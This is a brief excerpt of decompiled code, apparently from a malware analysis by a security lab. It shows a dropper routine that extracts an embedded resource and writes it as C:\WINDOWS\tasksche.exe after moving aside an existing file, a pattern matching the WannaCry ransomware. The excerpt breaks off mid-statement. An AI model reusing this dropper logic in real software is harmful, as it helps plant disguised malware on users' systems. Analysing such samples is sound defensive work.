 v3 = FindResourceA(0, (LPCSTR)0x727, "R");
v4 = v3;
if ( v3 )
{
v5 = LoadResource(0, v3);
if ( v5 )
{
v17 = (int)LockResource(v5);
if ( v17 )
{
v6 = SizeofResource(0, v4);
if ( v6 )
{
ExistingFileName = 0;
memset(&v27, 0, 0x100u);
v28 = 0;
v29 = 0;
NewFileName = 0;
memset(&v31, 0, 0x100u);
v32 = 0;
v33 = 0;
sprintf(&ExistingFileName, "C:\\%s\\%s", "WINDOWS", "tasksche.exe");
sprintf((char *)&NewFileName, "C:\\%s\\qeriuwjhrf", "WINDOWS");
MoveFileExA(&ExistingFileName, &NewFileName, 1u);
v7 = CreateFileA_(&ExistingFileName, 1073741824, 0,
if ( v7 != -1 )
零组攻防实验室